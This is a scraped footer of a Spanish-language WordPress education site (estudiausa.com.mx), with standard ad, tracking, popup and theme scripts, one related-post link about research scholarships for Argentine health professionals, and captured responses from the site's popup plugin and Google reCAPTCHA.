 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_9_982 td_block_template_1 ">

<style>
/* custom css */
.tdi_9_982.td-a-rec-img{
				    text-align: left;
				}.tdi_9_982.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-7720109330681319" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-7720109330681319" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-7720109330681319" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7720109330681319" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span8">
                            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://estudiausa.com.mx/"><img class="td-retina-data" src="https://estudiausa.com.mx/wp-content/uploads/2017/09/logoestudia-300x60.png" data-retina="https://estudiausa.com.mx/wp-content/uploads/2017/09/logoestudia-300x60.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>Acerca de Nosotros</span></div>Newspaper is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.<div class="footer-email-wrap">Contact us: <a href="mailto:info@estudiausa.com.mx">info@estudiausa.com.mx</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>Siguenos</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/estudiausamx/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<div style="clear:both;width:100%;text-align:center; font-size:11px; "><a target="_blank" title="Social Media Auto Publish" href="https://xyzscripts.com/wordpress-plugins/social-media-auto-publish/compare" >Social Media Auto Publish</a> Powered By : <a target="_blank" title="PHP Scripts & Programs" href="http://www.xyzscripts.com" >XYZScripts.com</a></div>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAS HISTORIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://estudiausa.com.mx/becas-de-investigacion-en-educacion-de-profesionales-argentinos-de-salud/" rel="bookmark" class="td-image-wrap" title="Becas de investigación en educación de profesionales argentinos de salud"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://estudiausa.com.mx/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                <a href="https://estudiausa.com.mx/category/argentinos/" class="td-post-category">Argentinos</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://estudiausa.com.mx/becas-de-investigacion-en-educacion-de-profesionales-argentinos-de-salud/" rel="bookmark" title="Becas de investigación en educación de profesionales argentinos de salud">Becas de investigación en educación de profesionales argentinos de salud</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://estudiausa.com.mx/author/estudiausa/">estudiausa</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-20T02:58:53+00:00" >February 20, 2019</time></span>                <span class="td-module-comments"><a href="https://estudiausa.com.mx/becas-de-investigacion-en-educacion-de-profesionales-argentinos-de-salud/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.1 (rara)
        Deploy mode: deploy
        
        uid: 697249983c861
    -->

        <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type='text/javascript' src='https://estudiausa.com.mx/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://estudiausa.com.mx/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://estudiausa.com.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://estudiausa.com.mx/wp-includes/js/comment-reply.min.js?ver=5.6' id='comment-reply-js'></script>
<script type='text/javascript' src='https://estudiausa.com.mx/wp-content/plugins/layered-popups/js/script.min.js?ver=6.42' id='ulp-js'></script>
<script type='text/javascript' src='https://estudiausa.com.mx/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://estudiausa.com.mx/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://estudiausa.com.mx/wp-content/uploads/2018/06/New-York-Skylin-300x199.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


		<script>
			var ulp_ajax_url = "https://estudiausa.com.mx/wp-admin/admin-ajax.php";
			var ulp_count_impressions = "on";
			var ulp_async_init = "on";
			var ulp_css3_enable = "on";
			var ulp_ga_tracking = "on";
			var ulp_km_tracking = "off";
			var ulp_onexit_limits = "off";
			var ulp_no_preload = "on";
			var ulp_campaigns = {"ab-LppQlTBR31Ct9ORT":["38taYZDHyIFYvDdc"],"none":[""]};
			var ulp_overlays = {"38taYZDHyIFYvDdc":["#e0e0e0", "0.9", "on", "middle-center", "fadeIn", "classic", "#ffffff"],"none":["", "", "", "", ""]};
			if (typeof ulp_init == "function") { 
				ulp_init(); jQuery(document).ready(function() {ulp_ready();});
			} else {
				jQuery(document).ready(function(){ulp_init(); ulp_ready();});
			}
		</script><script src="https://estudiausa.com.mx/wp-content/plugins/layered-popups/js/ads.js?ver=6.42"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://estudiausa.com.mx/wp-admin/admin-ajax.php
body_size: 195
content:
{"status":"OK","event_data":{"onload_popup":"38taYZDHyIFYvDdc","onload_mode":"once-session","onload_period":5,"onscroll_popup":"","onscroll_mode":"none","onscroll_period":5,"onexit_popup":"","onexit_mode":"none","onexit_period":5,"onidle_popup":"","onidle_mode":"none","onidle_period":5,"onabd_popup":"","onabd_mode":"none","onabd_period":5,"onload_delay":5,"onload_close_delay":0,"onscroll_offset":600,"onidle_delay":30}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5AH5Ot7_h4p3AHF7eDFS1Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769097628808');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>